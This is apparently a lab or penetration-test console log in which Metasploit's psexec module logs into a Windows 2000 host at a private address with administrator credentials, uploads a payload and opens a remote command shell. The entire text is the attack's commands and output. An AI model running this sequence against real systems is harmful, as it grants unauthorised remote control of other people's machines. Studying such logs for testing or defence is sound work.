 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.111.201
rhosts => 192.168.111.201
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass P@ssw0rd
smbpass => P@ssw0rd
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.111.201:445 - Connecting to the server...
[*] 192.168.111.201:445 - Authenticating to 192.168.111.201:445 as user 'administrator'...
[*] 192.168.111.201:445 - Selecting native target
[*] 192.168.111.201:445 - Uploading payload... yFATJESp.exe
[*] 192.168.111.201:445 - Created \yFATJESp.exe...
[+] 192.168.111.201:445 - Service started successfully...
[*] 192.168.111.201:445 - Deleting \yFATJESp.exe...
[*] Started bind TCP handler against 192.168.111.201:4444
[*] Sending stage (240 bytes) to 192.168.111.201
[*] Command shell session 1 opened (192.168.111.220:32915 -> 192.168.111.201:4444) at 2024-07-25 14:28:10 +0900
Shell Banner:
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>
-----
C:\WINNT\system32>